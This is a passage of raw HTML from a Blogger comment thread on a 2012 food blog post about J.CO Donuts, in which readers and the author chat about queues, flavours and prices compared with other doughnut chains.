src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345805613922#c3774427724870871259">August 24, 2012 at 6:53&#8239;PM</a></span></div><p class="comment-content">Haha.. True! :D I remember tuloy the lines for the big milk tea shops the first time they opened. Laging super crowded. Now, although there are still many customers, the line aren&#39;t as crazily long already.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3774427724870871259">Delete</a></span></span></div><div class="comment-replies"><div id="c3774427724870871259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3774427724870871259-ra" class="thread-chrome thread-expanded"><div></div><div id="c3774427724870871259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3774427724870871259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3774427724870871259-ce"></div></li></div><div id="c7307798113275728006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7307798113275728006">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7307798113275728006-ce"></div></li><li class="comment" id="c8105893118071785483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01074899258212643697" rel="nofollow">Animetric</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345805814874#c8105893118071785483">August 24, 2012 at 6:56&#8239;PM</a></span></div><p class="comment-content">I love JCO donuts. It&#39;s just so hard to buy because of the long lines!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8105893118071785483">Reply</a><span class="item-control blog-admin blog-admin pid-1674821303"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8105893118071785483">Delete</a></span></span></div><div class="comment-replies"><div id="c8105893118071785483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8105893118071785483-ra" class="thread-chrome thread-expanded"><div></div><div id="c8105893118071785483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8105893118071785483">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8105893118071785483-ce"></div></li><li class="comment" id="c8862478431681710107"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE-WYKJuPFvEOY8SneuFQLb3IDr6-JSwPnLMM85gHpYMQBLN2LFsd_s_Bfq2hJUJGcoKwwDE12vXmPJNf8QBEWhiRNbvHA7XVCpCSyvUCBv7rbLqmRBsz56o_2eihO/s45-c/xoxo-mrsmartinez-profile-pic-blogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14741151476771140212" rel="nofollow">MrsMartinez | xoxoMrsMartinez.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807687430#c8862478431681710107">August 24, 2012 at 7:28&#8239;PM</a></span></div><p class="comment-content">You should try Iced Thai Tea next time you drop by J.CO!<br><br>xoxo<br>MrsMartinez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8862478431681710107">Reply</a><span class="item-control blog-admin blog-admin pid-796569217"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8862478431681710107">Delete</a></span></span></div><div class="comment-replies"><div id="c8862478431681710107-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8862478431681710107-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5244794310976473424"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807828825#c5244794310976473424">August 24, 2012 at 7:30&#8239;PM</a></span></div><p class="comment-content">I&#39;ll definitely try their beverages soon.. :D Thanks for the recommendation Mrs.M! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5244794310976473424">Delete</a></span></span></div><div class="comment-replies"><div id="c5244794310976473424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5244794310976473424-ra" class="thread-chrome thread-expanded"><div></div><div id="c5244794310976473424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5244794310976473424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5244794310976473424-ce"></div></li></div><div id="c8862478431681710107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8862478431681710107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8862478431681710107-ce"></div></li><li class="comment" id="c7667377986706501896"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04597770216042523643" rel="nofollow">Shopgirl Jen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807742021#c7667377986706501896">August 24, 2012 at 7:29&#8239;PM</a></span></div><p class="comment-content">I saw this sa Trinoma. What is long line? Ang galing lang kasi super updated din ang mga pinoy when it comes with food. Pagtyagaan ko ng pumila this weekend to get over with haha! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7667377986706501896">Reply</a><span class="item-control blog-admin blog-admin pid-945222762"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7667377986706501896">Delete</a></span></span></div><div class="comment-replies"><div id="c7667377986706501896-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7667377986706501896-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2464613978835058936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345809154421#c2464613978835058936">August 24, 2012 at 7:52&#8239;PM</a></span></div><p class="comment-content">Visit their stores early, kahit weekend, para hindi pa masyadong mahaba ang pila :) It gets really crazy in the afternoon, but in the morning, pwede pang mag-lounge around sa shop.. ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2464613978835058936">Delete</a></span></span></div><div class="comment-replies"><div id="c2464613978835058936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2464613978835058936-ra" class="thread-chrome thread-expanded"><div></div><div id="c2464613978835058936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2464613978835058936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2464613978835058936-ce"></div></li></div><div id="c7667377986706501896-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7667377986706501896">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7667377986706501896-ce"></div></li><li class="comment" id="c7185665492716336197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://wwww.iamsupermom.com" rel="nofollow">Honney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345808048871#c7185665492716336197">August 24, 2012 at 7:34&#8239;PM</a></span></div><p class="comment-content">Wow, I didn&#39;t know na may ka-kumpentensya na pala ang Kripy Kreme. Their donuts look very attractive and yummy. HIndi rin sya mahal ha. Not bad! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7185665492716336197">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7185665492716336197">Delete</a></span></span></div><div class="comment-replies"><div id="c7185665492716336197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7185665492716336197-ra" class="thread-chrome thread-expanded"><div></div><div id="c7185665492716336197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7185665492716336197">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7185665492716336197-ce"></div></li><li class="comment" id="c7983109400078154422"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345809252603#c7983109400078154422">August 24, 2012 at 7:54&#8239;PM</a></span></div><p class="comment-content">Give it a try when lines aren&#39;t crazily long. I admit, they&#39;re donuts are good in terms of flavor and variety.. :) For plain ones though, I&#39;d still give it to Krispy Kreme&#39;s original glazed doughnuts ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7983109400078154422">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7983109400078154422">Delete</a></span></span></div><div class="comment-replies"><div id="c7983109400078154422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7983109400078154422-ra" class="thread-chrome thread-expanded"><div></div><div id="c7983109400078154422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7983109400078154422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7983109400078154422-ce"></div></li><li class="comment" id="c5588106688958656010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12387467641436679950" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345811311905#c5588106688958656010">August 24, 2012 at 8:28&#8239;PM</a></span></div><p class="comment-content">There is this crazy line at the Greenbelt, Makati branch EVERY TIME we go there. And I mean CRAZY. My curiousity couldn&#39;t even get the best of me sa haba ng line, nahihiya akong pumasok lang just to see what the fuss is about!<br><br>I&#39;m pretty interested about the Alcapone flavor, too! I&#39;ve been drawn to flavors with almonds. Usually counters the sweet taste.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5588106688958656010">Reply</a><span class="item-control blog-admin blog-admin pid-504444297"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5588106688958656010">Delete</a></span></span></div><div class="comment-replies"><div id="c5588106688958656010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5588106688958656010-ra" class="thread-chrome thread-expanded"><div></div><div id="c5588106688958656010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5588106688958656010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5588106688958656010-ce"></div></li><li class="comment" id="c317318034701769654"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bongabonlife.com/2012/08/24/daughters-jungle-adventures-at-mount-bintuod/" rel="nofollow">imriz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345813946918#c317318034701769654">August 24, 2012 at 9:12&#8239;PM</a></span></div><p class="comment-content">i love doughnuts, too. their flavors are quite interesting. must be the reason why the long queues.<br>but at 42/pc...i guess, i&#39;ll stick to dunkin na lang muna ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="317318034701769654">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/317318034701769654">Delete</a></span></span></div><div class="comment-replies"><div id="c317318034701769654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c317318034701769654-ra" class="thread-chrome thread-expanded"><div></div><div id="c317318034701769654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="317318034701769654">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c317318034701769654-ce"></div></li><li class="comment" id="c8136017760406796592"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.prettyclaire.info" rel="nofollow">claire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345817824749#c8136017760406796592">August 24, 2012 at 10:17&#8239;PM</a></span></div><p class="comment-content">Not really a donuts lover but I guess there&#39;s not harm in tasting it. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8136017760406796592">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8136017760406796592">Delete</a></span></span></div><div class="comment-replies"><div id="c8136017760406796592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8136017760406796592-ra" class="thread-chrome thread-expanded"><div></div><div id="c8136017760406796592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8136017760406796592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8136017760406796592-ce"></div></li><li class="comment" id="c756526138831430436"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.delightmyappetite.com" rel="nofollow">Tetcha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345817943473#c756526138831430436">August 24, 2012 at 10:19&#8239;PM</a></span></div><p class="comment-content">We love J.Co donuts, too because they&#39;re super soft and not too sweet. My personal favorites are Cheese Me Up and Mona Pisa. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="756526138831430436">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/756526138831430436">Delete</a></span></span></div><div class="comment-replies"><div id="c756526138831430436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c756526138831430436-ra" class="thread-chrome thread-expanded"><div></div><div id="c756526138831430436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="756526138831430436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c756526138831430436-ce"></div></li><li class="comment" id="c5505848072900233030"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17169283145459829466" rel="nofollow">It&#39;sBeryllicious</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345826297122#c5505848072900233030">August 25, 2012 at 12:38&#8239;AM</a></span></div><p class="comment-content">D bought me the Green Tease when they visited Megamall last week :) i liked it even though im not so much of a donut fan :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5505848072900233030">Reply</a><span class="item-control blog-admin blog-admin pid-1731854421"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5505848072900233030">Delete</a></span></span></div><div class="comment-replies"><div id="c5505848072900233030-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5505848072900233030-ra" class="thread-chrome thread-expanded"><div></div><div id="c5505848072900233030-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5505848072900233030">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5505848072900233030-ce"></div></li><li class="comment" id="c3045237906918278039"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15188066510082480228" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345854574639#c3045237906918278039">August 25, 2012 at 8:29&#8239;AM</a></span></div><p class="comment-content">I&#39;m trying to look closely at the donut photos and compare if ever they have the swiss mocha version of mister donut but can&#39;t find one...honestly, that is still my favorite donut flavor... :D  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3045237906918278039">Reply</a><span class="item-control blog-admin blog-admin pid-1391614225"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3045237906918278039">Delete</a></span></span></div><div class="comment-replies"><div id="c3045237906918278039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3045237906918278039-ra" class="thread-chrome thread-expanded"><div></div><div id="c3045237906918278039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3045237906918278039">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3045237906918278039-ce"></div></li><li class="comment" id="c4024344702989230813"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.filipinobloggersworldwide.com/" rel="nofollow">tatess</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345860362812#c4024344702989230813">August 25, 2012 at 10:06&#8239;AM</a></span></div><p class="comment-content">yum, there are lots of flavors to choose from. I want to order all of them.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4024344702989230813">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4024344702989230813">Delete</a></span></span></div><div class="comment-replies"><div id="c4024344702989230813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4024344702989230813-ra" class="thread-chrome thread-expanded"><div></div><div id="c4024344702989230813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4024344702989230813">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4024344702989230813-ce"></div></li><li class="comment" id="c5654746459995722916"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://francramon.com" rel="nofollow">Franc Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345862409868#c5654746459995722916">August 25, 2012 at 10:40&#8239;AM</a></span></div><p class="comment-content">On my way to greenbelt now for a chance at J Co. Donuts.  I also saw a J Co in Singapore last week.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5654746459995722916">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5654746459995722916">Delete</a></span></span></div><div class="comment-replies"><div id="c5654746459995722916-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5654746459995722916-ra" class="thread-chrome thread-expanded"><div></div><div id="c5654746459995722916-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5654746459995722916">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5654746459995722916-ce"></div></li><li class="comment" id="c4958392027009848555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11780304598895363016" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345870689066#c4958392027009848555">August 25, 2012 at 12:58&#8239;PM</a></span></div><p class="comment-content">Yummly....I must try this Indonesian Donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4958392027009848555">Reply</a><span class="item-control blog-admin blog-admin pid-92013532"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4958392027009848555">Delete</a></span></span></div><div class="comment-replies"><div id="c4958392027009848555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4958392027009848555-ra" class="thread-chrome thread-expanded"><div></div><div id="c4958392027009848555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4958392027009848555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4958392027009848555-ce"></div></li><li class="comment" id="c2952664260572521672"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.momsupsndowns.com/2012/08/do-you-really-need-cisco-certification-training.html" rel="nofollow">Rossel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345873270400#c2952664260572521672">August 25, 2012 at 1:41&#8239;PM</a></span></div><p class="comment-content">Oh my, look at the queue. It must be that good. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2952664260572521672">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2952664260572521672">Delete</a></span></span></div><div class="comment-replies"><div id="c2952664260572521672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2952664260572521672-ra" class="thread-chrome thread-expanded"><div></div><div id="c2952664260572521672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2952664260572521672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2952664260572521672-ce"></div></li><li class="comment" id="c6520702747185932678"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345881342572#c6520702747185932678">August 25, 2012 at 3:55&#8239;PM</a></span></div><p class="comment-content">I will definitely try these on December!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6520702747185932678">Reply</a><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6520702747185932678">Delete</a></span></span></div><div class="comment-replies"><div id="c6520702747185932678-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6520702747185932678-ra" class="thread-chrome thread-expanded"><div></div><div id="c6520702747185932678-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6520702747185932678">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6520702747185932678-ce"></div></li><li class="comment" id="c6984879898346833411"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2F8vG-WBDSSz6FhkGKci6ddJj0FpXacrMXu6yEEboC1XGFFlKcM8kvdgW_OZgJoLW3iK3qMAru0JAIRl0gbyoq5bepXRsIMXqeePTcU8ErNDIKSCOJZiRItIGUvI86go/s45-c/MM-Pretzel-Oatmeal-Cookies-Bakers-Royale-2-1.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02718163531432722445" rel="nofollow">i&#9829;pinkc00kies</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345898311203#c6984879898346833411">August 25, 2012 at 8:38&#8239;PM</a></span></div><p class="comment-content">i love them than other brands! &lt;3 my faves-- choconutzzy, alcapone and don mochino! :) next is crunchy crunchy &amp; oreology :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6984879898346833411">Reply</a><span class="item-control blog-admin blog-admin pid-910570941"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6984879898346833411">Delete</a></span></span></div><div class="comment-replies"><div id="c6984879898346833411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6984879898346833411-ra" class="thread-chrome thread-expanded"><div></div><div id="c6984879898346833411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6984879898346833411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6984879898346833411-ce"></div></li><li class="comment" id="c7251920855543554364"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtZVhKr0IhW3AS6oXenMk8Hd3HQUZLN1_I6XyRSeix7AODvcdvJzYR2rgU1Cf5wa3VE1LshnzNNa3R53b17r1O3xnannn14aOav-vLkOCFQFKk7neXF0LIxQlBa1kWeoM/s45-c/DP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08235853928526428222" rel="nofollow">RM Bulseco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345898723329#c7251920855543554364">August 25, 2012 at 8:45&#8239;PM</a></span></div><p class="comment-content">Mas nasasarapan ako sa J. Co donuts kesa KK. KK for me is too sweet.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7251920855543554364">Reply</a><span class="item-control blog-admin blog-admin pid-774873736"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7251920855543554364">Delete</a></span></span></div><div class="comment-replies"><div id="c7251920855543554364-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol 